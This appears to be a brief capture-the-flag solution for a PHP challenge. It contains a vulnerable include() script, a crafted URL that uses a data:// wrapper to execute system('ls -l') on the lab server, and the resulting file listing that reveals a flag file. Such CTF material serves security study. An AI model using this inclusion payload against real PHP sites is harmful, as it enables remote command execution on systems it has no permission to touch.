 Load URL
http://61.147.171.105:56062//?page=data://text/plain,<?system('ls -l');?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
total 12 -rw-r--r-- 1 root root 60 Apr 14 2019 fl4gisisish3r3.php -rw-r--r-- 1 root root 167 Apr 14
2019 index.php -rw-r--r-- 1 root root 20 Apr 14 2019 phpinfo.php